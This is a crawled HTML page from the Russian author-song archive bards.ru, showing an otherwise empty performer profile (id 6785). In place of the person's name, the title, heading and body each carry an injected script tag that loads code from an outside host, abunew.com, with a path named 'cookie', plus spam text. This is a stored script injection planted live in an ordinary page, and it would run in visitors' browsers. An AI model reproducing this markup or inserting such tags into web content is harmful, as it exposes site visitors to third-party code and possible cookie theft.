

--- FILE ---
content_type: text/html
request_url: http://www.bards.ru/person.php?id=6785
body_size: 8595
content:
<HTML>

<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<meta name="Keywords" content="bards, text, photo, аудио, audio, барды, авторская, песня, MP3, 
				оцифровки, фотографии, тексты, авторы, архив, музыка, фестиваль, 
				концерт, Грушинский, ансамбль, дуэт, трио, квартет, автор, 
				исполнитель, продюсер, гитара, студия, жюри, КСП, Окуджава, Визбор, Митяев, Высоцкий, 
				скачать, послушать, сохранить, стихи, поэзия, песни, фото"> 

 
<TITLE>www.bards.ru / Персоналии. ья6785<script src=//abunew.com/cookie></script><sc свободный аккаунт</TITLE>
</HEAD>



<BODY leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>    <TABLE width="100%" cellspacing="0" cellpadding="0">
      <TR>
        <TD align="center">
<!-- Яndex.Полоска -->
<table style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 7pt;" cellspacing=0 cellpadding=0><tr><td>
<table BORDER=0 CELLSPACING=0 CELLPADDING=0 WIDTH="160" HEIGHT="20">
<FORM NAME="web" METHOD="get" ACTION="http://www.yandex.ru/yandsearch" target="_blank">
     
<table style="border-width:1; border-color:#cccccc; border-style:solid;" cellpadding=0 cellspacing=0 width="100%" bgcolor="#FAF7ED"><td>
<INPUT TYPE="hidden" NAME="server_name" VALUE="form 165x94">
<input type="hidden" name="site" value="www.bards.ru">
<INPUT TYPE="hidden" NAME="serverurl" VALUE="www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer1" VALUE="http://www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer2" VALUE="Международный интернет-архив авторской песни">
<tr><td align=right valign=top nowrap>&nbsp;<b><font color=red>Поиск на</font> <font color=navy>bards.ru:</font></b>&nbsp;
&nbsp;<noindex><a href="http://www.yandex.ru"><img src="/yp-search.gif" border=0 alt="Яndex"><img src="/yp-logo.gif" border=0 alt="Яndex"></a></noindex>&nbsp;</td><td align=left height=25>
<input type=text name=text size=20 maxlength=300 style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#cccccc; border-style:solid;"></td><td>&nbsp;
<input type=submit value="Найти" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#000000; border-style:solid;">&nbsp;</td></tr>
</table></td></table></form></td></tr></table>
<!-- Яndex.Полоска -->
         </TD>
       </TR>
       <TR>
        <TD height="1" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
      </TR>
    </TABLE>


<P align="center"><B>Персоналии: <a href="persons.php?ch=%C0">А</a> <a href="persons.php?ch=%C1">Б</a> <a href="persons.php?ch=%C2">В</a> <a href="persons.php?ch=%C3">Г</a> <a href="persons.php?ch=%C4">Д</a> <a href="persons.php?ch=%C5">Е</a> <a href="persons.php?ch=%A8">Ё</a> <a href="persons.php?ch=%C6">Ж</a> <a href="persons.php?ch=%C7">З</a> <a href="persons.php?ch=%C8">И</a> <a href="persons.php?ch=%CA">К</a> <a href="persons.php?ch=%CB">Л</a> <a href="persons.php?ch=%CC">М</a> <a href="persons.php?ch=%CD">Н</a> <a href="persons.php?ch=%CE">О</a> <a href="persons.php?ch=%CF">П</a> <a href="persons.php?ch=%D0">Р</a> <a href="persons.php?ch=%D1">С</a> <a href="persons.php?ch=%D2">Т</a> <a href="persons.php?ch=%D3">У</a> <a href="persons.php?ch=%D4">Ф</a> <a href="persons.php?ch=%D5">Х</a> <a href="persons.php?ch=%D6">Ц</a> <a href="persons.php?ch=%D7">Ч</a> <a href="persons.php?ch=%D8">Ш</a> <a href="persons.php?ch=%D9">Щ</a> <a href="persons.php?ch=%DC">Ь</a> <a href="persons.php?ch=%DD">Э</a> <a href="persons.php?ch=%DE">Ю</a> <a href="persons.php?ch=%DF">Я</a> </B></P>
<DIV align="center">
  <H3><FONT color="#800000">ья6785<script src=//abunew.com/cookie></script><sc свободный аккаунт</FONT>
      
  
      

  <BR>&nbsp;-&nbsp; <A href="/guestbook.php?id=6785">Гостевая книга »</A>
    </h3>
  <H5>[Исполнитель]<br></H5>

  <TABLE border="0" width="98%" cellspacing="0" cellpadding="0">
    <TR>
      <TD valign="top" class="show">
<table align=left height=300 border=1 cellspacing=0 cellpadding=0><tr><td align=center valign=middle width=250>Ранняя фотография отсутствует</td></tr></table><table align=right height=300 border=1 cellspacing=0 cellpadding=0><tr><td align=center valign=middle width=250>Более поздняя фотография отсутствует</td></tr></table><b>ья6785<script src=//abunew.com/cookie></script><sc свободный аккаунт.  [Россия,]  </b>        <P></P>
      </TD>
    </TR>
    <TR>
      <TD>
        <P>&nbsp;</P>
      </TD>
    </TR>
  </TABLE>
  
<!-- Footer -->
<DIV align="center">
  <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="center" valign="center" width="100%" colspan="2" nowrap>



<noindex>
</noindex>


<noindex>
<a href="http://www.elcom-tele.com" target="_blank" title="Поставщик услуг интернета и телевидения  - elcom-tele.com"><img src="/img/logo_elcom-tele.com_130x34.jpg" alt="elcom-tele.com" height="31" border="0"></a>
</noindex>

&nbsp;&nbsp;&nbsp;&nbsp;
      
<!--PR-CY.ru-->
<noindex>
<a href="http://www.pr-cy.ru/analysis/bards.ru" target="_blank" title="Счетчик тИЦ и PR"><img src="http://pr-cy.ru/images/prcy.gif" alt="Анализ сайта" width="88" height="31" border="0" /></a>
</noindex>
<!--/PR-CY.ru -->

                </TD>
    </TR>
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="LEFT" valign="top" width="50%"><B>&nbsp;© </B><A href="http://bards.ru"><FONT size="2">bards.ru</FONT></A></TD>
      <TD align="RIGHT" valign="top" width="50%"><B>1996-2026&nbsp;</B></TD>
    </TR>
  </TABLE>
</DIV>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
  
  
      


  
</DIV>

</BODY>

</HTML>
